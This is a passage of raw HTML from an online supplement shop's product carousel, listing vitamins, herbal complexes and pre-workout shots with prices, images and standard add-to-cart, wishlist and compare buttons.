            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('10879', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('10879')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('10879')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/adaptogenic-herbal-complex-with-rhodiola-ashwagandha-ginseng-60-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2021-09-21-6149c01848fb2-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2021-09-21-6149c01848fb2-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2021-09-21-6149c01848fb2-120x120.webp 2x"  width="60" height="60" alt="Adaptogenic Herbal Complex with Rhodiola, Ashwagandha &amp; Ginseng - 60 caps" title="Adaptogenic Herbal Complex with Rhodiola, Ashwagandha &amp; Ginseng - 60 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/adaptogenic-herbal-complex-with-rhodiola-ashwagandha-ginseng-60-caps">Adaptogenic Herbal Complex with Rhodiola, Ashwagandha &amp; Ginseng - 60 caps</a></div>

                  <div class="price">
                          <span class="price-normal">13.67€</span>
                      </div>
                      <div class="price-tax">Ex Tax:11.30€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11443', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11443')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11443')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/sports-nutrition/m6teen-explosive-pre-workout-shot-blueberry-ean-5060763891999-12-x-60ml" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-02-07-6200e0e9ad3f8-60x60w.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-02-07-6200e0e9ad3f8-60x60w.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-02-07-6200e0e9ad3f8-120x120w.webp 2x"  width="60" height="60" alt="#M6Teen Explosive Pre-Workout Shot, Blueberry - 12 x 60ml." title="#M6Teen Explosive Pre-Workout Shot, Blueberry - 12 x 60ml." class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/sports-nutrition/m6teen-explosive-pre-workout-shot-blueberry-ean-5060763891999-12-x-60ml">#M6Teen Explosive Pre-Workout Shot, Blueberry - 12 x 60ml.</a></div>

                  <div class="price">
                          <span class="price-normal">29.95€</span>
                      </div>
                      <div class="price-tax">Ex Tax:24.75€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('8162', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('8162')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('8162')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/sports-nutrition/m6teen-explosive-pre-workout-shot-mojito-ean-5060763892019-12-x-60ml" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/0/4/04f6ad2c8e076531ea24bdd8269132ae-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/0/4/04f6ad2c8e076531ea24bdd8269132ae-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/0/4/04f6ad2c8e076531ea24bdd8269132ae-120x120.webp 2x"  width="60" height="60" alt="#M6Teen Explosive Pre-Workout Shot, Mojito - 12 x 60ml." title="#M6Teen Explosive Pre-Workout Shot, Mojito - 12 x 60ml." class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/sports-nutrition/m6teen-explosive-pre-workout-shot-mojito-ean-5060763892019-12-x-60ml">#M6Teen Explosive Pre-Workout Shot, Mojito - 12 x 60ml.</a></div>

                  <div class="price">
                          <span class="price-normal">29.95€</span>
                      </div>
                      <div class="price-tax">Ex Tax:24.75€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('8148', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('8148')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('8148')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/niacinamide-500mg-60-vegan-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-12-68c41050923ca-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-12-68c41050923ca-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-12-68c41050923ca-120x120h.webp 2x"  width="60" height="60" alt="Niacinamide, 500mg - 60 vegan caps" title="Niacinamide, 500mg - 60 vegan caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/niacinamide-500mg-60-vegan-caps">Niacinamide, 500mg - 60 vegan caps</a></div>

                  <div class="price">
                          <span class="price-normal">8.88€</span>
                      </div>
                      <div class="price-tax">Ex Tax:7.34€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('10617', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('10617')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('10617')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/alpha-lipoic-acid-with-vitamins-c-e-100mg-60-vcaps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-04-25-58ff56dfdc803-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-04-25-58ff56dfdc803-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-04-25-58ff56dfdc803-120x120h.webp 2x"  width="60" height="60" alt="Alpha Lipoic Acid with Vitamins C &amp; E,  100mg - 60 vcaps" title="Alpha Lipoic Acid with Vitamins C &amp; E,  100mg - 60 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/alpha-lipoic-acid-with-vitamins-c-e-100mg-60-vcaps">Alpha Lipoic Acid with Vitamins C &amp; E,  100mg - 60 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">13.99€</span>
                      </div>
                      <div class="price-tax">Ex Tax:11.56€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('9471', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('9471')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('9471')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/sports-nutrition/m6teen-explosive-pre-workout-shot-cherry-12-x-60ml" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-02-07-6200dde5a8a57-60x60w.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-02-07-6200dde5a8a57-60x60w.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-02-07-6200dde5a8a57-120x120w.webp 2x"  width="60" height="60" alt="#M6Teen Explosive Pre-Workout Shot, Cherry - 12 x 60ml." title="#M6Teen Explosive Pre-Workout Shot, Cherry - 12 x 60ml." class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/sports-nutrition/m6teen-explosive-pre-workout-shot-cherry-12-x-60ml">#M6Teen Explosive Pre-Workout Shot, Cherry - 12 x 60ml.</a></div>

                  <div class="price">
                          <span class="price-normal">29.95€</span>
                      </div>
                      <div class="price-tax">Ex Tax:24.75€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('8200', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('8200')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('8200')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/methyl-folate-1000mcg-90-tabs" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-09-19-59c0e4e755fb3-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-09-19-59c0e4e755fb3-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-09-19-59c0e4e755fb3-120x120h.webp 2x"  width="60" height="60" alt="Methyl Folate, 1000mcg - 90 tabs" title="Methyl Folate, 1000mcg - 90 tabs" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/methyl-folate-1000mcg-90-tabs">Methyl Folate, 1000mcg - 90 tabs</a></div>

                  <div class="price">
                          <span class="price-normal">22.58€</span>
                      </div>
                      <div class="price-tax">Ex Tax:18.66€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('9843', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('9843')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('9843')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/amino-acids-and-bcaas/acetyl-l-carnitine-with-biosint-carnitines-500mg-120-vcaps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2024-03-08-65eb353e4560d-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2024-03-08-65eb353e4560d-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2024-03-08-65eb353e4560d-120x120.webp 2x"  width="60" height="60" alt="Acetyl L-Carnitine, 500mg - 120 vcaps" title="Acetyl L-Carnitine, 500mg - 120 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/amino-acids-and-bcaas/acetyl-l-carnitine-with-biosint-carnitines-500mg-120-vcaps">Acetyl L-Carnitine, 500mg - 120 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">45.85€</span>
                      </div>
                      <div class="price-tax">Ex Tax:37.89€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('8088', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('8088')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('8088')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/vitamin-d-3-5000-iu-250-softgels" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2020-12-10-5fd20087c2628-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2020-12-10-5fd20087c2628-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2020-12-10-5fd20087c2628-120x120h.webp 2x"  width="60" height="60" alt="Vitamin D-3, 5000 IU - 250 softgels" title="Vitamin D-3, 5000 IU - 250 softgels" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/vitamin-d-3-5000-iu-250-softgels">Vitamin D-3, 5000 IU - 250 softgels</a></div>

                  <div class="price">
                          <span class="price-normal">11.85€</span>
                      </div>
                      <div class="price-tax">Ex Tax:9.79€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11657', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11657')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11657')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/sports-nutrition/m6teen-explosive-pre-workout-shot-peach-12-x-60ml" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2021-12-10-61b2fa6be9394-60x60w.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2021-12-10-61b2fa6be9394-60x60w.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2021-12-10-61b2fa6be9394-120x120w.webp 2x"  width="60" height="60" alt="#M6Teen Explosive Pre-Workout Shot, Peach - 12 x 60ml." title="#M6Teen Explosive Pre-Workout Shot, Peach - 12 x 60ml." class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/sports-nutrition/m6teen-explosive-pre-workout-shot-peach-12-x-60ml">#M6Teen Explosive Pre-Workout Shot, Peach - 12 x 60ml.</a></div>

                  <div class="price">
                          <span class="price-normal">29.95€</span>
                      </div>
                      <div class="price-tax">Ex Tax:24.75€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('8210', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('8210')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('8210')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/calcium-magnesium-citrate-powder-with-vitamin-d3-227g" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2016-09-28-57eb9080e1a1d-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2016-09-28-57eb9080e1a1d-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2016-09-28-57eb9080e1a1d-120x120h.webp 2x"  width="60" height="60" alt="Calcium &amp; Magnesium, Citrate Powder with Vitamin D3 - 227g" title="Calcium &amp; Magnesium, Citrate Powder with Vitamin D3 - 227g" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/calcium-magnesium-citrate-powder-with-vitamin-d3-227g">Calcium &amp; Magnesium, Citrate Powder with Vitamin D3 - 227g</a></div>

                  <div class="price">
                          <span class="price-normal">24.86€</span>
                      </div>
                      <div class="price-tax">Ex Tax:20.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('10126', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('10126')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('10126')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/health-and-wellbeing/berberine-90-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-01-02-63b2dffd0c192-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-01-02-63b2dffd0c192-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-01-02-63b2dffd0c192-120x120.webp 2x"  width="60" height="60" alt="Berberine - 90 caps" title="Berberine - 90 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/health-and-wellbeing/berberine-90-caps">Berberine - 90 caps</a></div>

                  <div class="price">
                          <span class="price-normal">12.98€</span>
                      </div>
                      <div class="price-tax">Ex Tax:10.73€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
